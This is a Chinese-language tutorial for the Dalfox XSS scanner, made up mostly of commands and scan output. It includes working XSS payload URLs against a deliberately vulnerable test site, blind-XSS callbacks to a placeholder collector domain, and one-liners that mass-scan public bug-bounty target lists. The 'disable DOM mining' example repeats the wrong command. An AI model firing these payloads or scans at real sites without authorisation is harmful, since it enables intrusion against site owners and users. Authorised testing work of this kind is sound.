[POC][G][BUILT-IN/dalfox-error-mysql1/GET] http://testphp.vulnweb.com/listproducts.php?cat=dalfox.
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?cat=%3CsCriPt+class%3Ddalfox%3Eprompt%2845%29%3C%2Fscript%3E
保存所有日志(带--output-all标志)
命令
dalfox url http://testphp.vulnweb.com/listproducts.php -o alllog.txt --output-all
输出文件
▶ cat alllog.txt
[*] Using single target mode
[*] Target URL: http://testphp.vulnweb.com/listproducts.php
[*] Vaild target [ code:200 / size:4819 ]
[*] Using dictionary mining option [list=GF-Patterns] ?⛏
[*] Using DOM mining option ?⛏
[*] Start static analysis.. ?
[*] Start parameter analysis.. ?
[*] Start BAV(Basic Another Vulnerability) analysis / [sqli, ssti, OpenRedirect] ?
...snip...
只保存特殊的 PoC 代码
支持的
- g(
grep) - r(
reflected) - v(
verified)
例如
- G:
[POC][G][BUILT-IN/dalfox-error-mysql1/GET] http://testphp.vulnweb.com/listproducts.php?cat=dalfox%2C- r:
[POC][R][GET] http://testphp.vulnweb.com/listproducts.php?cat=%3CdETAILS%250aopen%250aonToGgle%250a%3D%250aa%3Dprompt%2Ca%28%29%3E- v:
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?cat=%3CiFrAme%2Fsrc%3DjaVascRipt%3Aalert%281%29+class%3Ddalfox%3E%3C%2FiFramE%3E命令(仅 grep 和已验证的 poc)
dalfox url http://testphp.vulnweb.com/listproducts.php --only-poc=g,v使用配置文件
制作配置文件
请检查示例文件
{
"Header":"",
"Cookie":"",
"UniqParam":"",
"BlindURL":"",
"CustomPayloadFile":"",
"Data":"",
"UserAgent":"",
"OutputFile":"",
"Format":"",
"FoundAction":"",
"Proxy":"",
"Timeout": 30,
"Concurrence": 100,
"Delay": 30,
"OnlyDiscovery": false
}
和 Config 映射到 options.model。
https://github.com/hahwul/dalfox/blob/main/pkg/model/options.go
例如
dalfox url https://google.com --config config.json BAV
什么是 BAV
BAV(Basic Another Vulnerability)是对xss扫描中其他漏洞的测试。并且默认值为true。
- SQL注入
- SSTI
- 打开重定向
- CRLF注入漏洞
禁用 BAV
如果您不想使用BAV扫描,您可以使用以下选项禁用 BAV。
dalfox url https://google.com --skip-bav输出格式
[*] ? Start scan [SID:Single] / URL: http://localhost:8070/xss/abcd/2
[G] Found CRLF Injection via built-in grepping / original request
[POC][G][CRLF/GET] http://localhost:8070/xss/abcd/2
[I] Found 0 testing point in DOM base parameter mining
[I] Content-Type is text/html; charset=UTF-8is ?
[I] Reflected PATH '/xss/dalfoxpathtest/2' => Injected: /inJS-single(1)]
[V] Triggered XSS Payload (found dialog in headless)aiting headless
[POC][V][GET] http://localhost:8070/xss/abcd'-confirm(1)-'/2?=从原始请求扫描
sample_rawdata.txt
POST https://www.hahwul.com/?q=xspear HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Connection: keep-alive
Cookie: _ga=GA1.2.1102548207.1555467144; _gid=GA1.2.1362788908.1563875038
Upgrade-Insecure-Requests: 1
Host: www.hahwul.com
asdf=asdf
命令
dalfox file --rawdata ./samples/sample_rawdata.txt输出
[*] Using file mode(rawdata)
[*] Target URL: https://www.hahwul.com/?q=xspear
[*] Vaild target [ code:405 / size:131 ]
[*] Using dictionary mining option [list=GF-Patterns] ?⛏
[*] Using DOM mining option ?⛏
[*] Start BAV(Basic Another Vulnerability) analysis / [sqli, ssti, OpenRedirect] ?
[*] Start parameter analysis.. ?
[*] Start static analysis.. ?
[I] Found 0 testing point in DOM Mining
[*] Static analysis done ✓
[*] BAV analysis done ✓
[*] Parameter analysis done ✓
[*] Generate XSS payload and optimization.Optimization.. ?
[*] Start XSS Scanning.. with 33 queries ?
[*] Finish :D参数挖掘
参数挖掘
(默认)Gf-Patterns 和 DOM 挖掘
Dalfox 扫描时默认进行参数挖掘。这是基于Gf-patterns XSS 参数和自定义/远程单词列表是否可用取决于标志的使用。另外还有一个通过DOM分析的Mining功能,也是默认的挖掘。
使用自定义字典列表
dalfox url https://example.com --mining-dict-word=./params.txt使用远程 字典列表
dalfox url https://example.com --remote-wordlists=burp,assetnote支持的资源
burp: 在 BurpSuite 中使用 Param Miner 的词表assetnote: 使用 Assetnote 词表
禁用挖掘
禁用 DOM 挖掘
dalfox url https://example.com --remote-wordlists=burp,assetnote禁用字典挖掘(Gf-Patterns)
dalfox url https://example.com --skip-mining-dict禁用所有挖掘进程
dalfox url https://example.com --skip-mining-all自定义payload和自定义警报
自定义 payload
dalfox url --custom-payload payload-list.txt自定义警报
选项
--custom-alert-value=例如(XSS/1/document.location)--custom-alert-type= 例如 (str/none)
无或空:只写警报值(例如 –custom-alert-value=130 / –custom-alert-value=location.href) str: "PAYLOAD"/'PAYLOAD'
学习案例
默认(无选项)
▶ dalfox url http://testphp.vulnweb.com/listproducts.php\?artist\=123
...snip...
[V] Triggered XSS Payload (found DOM Object): cat=</ScriPt><sCripT class=dalfox>alert(1)</sCriPt>
48 line: yntax to use near '=</ScriPt><sCripT class=dalfox>alert(1)</sCriPt>' at line 1
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=123&cat=%3C%2FScriPt%3E%3CsCripT+class%3Ddalfox%3Ealert%281%29%3C%2FsCriPt%3E
使用的选项 – only value
▶ dalfox url http://testphp.vulnweb.com/listproducts.php\?artist\=123 --custom-alert-value 1337
...snip...
[V] Triggered XSS Payload (found DOM Object): cat='><sVg/onload=alert(1337) class=dalfox>
48 line: syntax to use near ''><sVg/onload=alert(1337) class=dalfox>' at line 1
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=123&cat=%27%3E%3CsVg%2Fonload%3Dalert%281337%29+class%3Ddalfox%3E
使用的选项 – type=str
▶ dalfox url http://testphp.vulnweb.com/listproducts.php\?artist\=123 --custom-alert-value 1337 --custom-alert-type str
...snip...
[V] Triggered XSS Payload (found DOM Object): cat=<svG/onload=confirm("1337") class=dalfox>
48 line: yntax to use near '=<svG/onload=confirm("1337") class=dalfox>' at line 1
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=123&cat=%3CsvG%2Fonload%3Dconfirm%28%221337%22%29+class%3Ddalfox%3E
使用的选项 – type=none,str
▶ dalfox url http://testphp.vulnweb.com/listproducts.php\?artist\=123 --custom-alert-value 1337 --custom-alert-type str,int
...snip...
[V] Triggered XSS Payload (found DOM Object): cat="><iFrAme/src=jaVascRipt:alert('1337') class=dalfox></iFramE>
48 line: syntax to use near '"><iFrAme/src=jaVascRipt:alert('1337') class=dalfox></iFramE
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=123&cat=%22%3E%3CiFrAme%2Fsrc%3DjaVascRipt%3Aalert%28%271337%27%29+class%3Ddalfox%3E%3C%2FiFramE%3E远程有效载荷
使用远程有效载荷
单一资源
dalfox url https://example.com --remote-payloads portswigger多种资源
dalfox url https://example.com --remote-payloads portswigger,payloadbox
支持的资源
portswigger: portswigger.net/web-security/cross-site-scripting/cheat-sheetpayloadbox: github.com/payloadbox/xss-payload-list
截屏

使用技巧
一种快速、强大的扫描方式
在 awesome-oneliner-bugbounty 中从主机/ @cihanmehmet扫描 XSS
gospider -S targets_urls.txt -c 10 -d 5 --blacklist ".(jpg|jpeg|gif|css|tif|tiff|png|ttf|woff|woff2|ico|pdf|svg|txt)" --other-source | grep -e "code-200" | awk '{print $5}'| grep "=" | qsreplace -a | dalfox pipe | tee result.txt使用 Dalfox、GF 和 Waybackurls 自动化 XSS
cat test.txt | gf xss | sed ‘s/=.*/=/’ | sed ‘s/URL: //’ | tee testxss.txt ; dalfox file testxss.txt -b yours-xss-hunter-domain(e.g yours.xss.ht)查找 XSS 和 Blind XSS,并将每个请求发送到 burpsuite 进行更多的手动测试
dalfox file hosts --mining-dom --deep-domxss --ignore-return -b 'YOURS.xss.ht' --follow-redirects --proxy http://127.0.0.1:8080dalfox 扫描到漏洞赏金目标/来自 KingOfBugBountyTips
wget https://raw.githubusercontent.com/arkadiyt/bounty-targets-data/master/data/domains.txt -nv ; cat domains.txt | anew | httpx -silent -threads 500 | xargs -I@ dalfox url @侦察子域和 gau 以搜索 vuls DalFox / 来自 KingOfBugBountyTips
assetfinder testphp.vulnweb.com | gau | dalfox pipe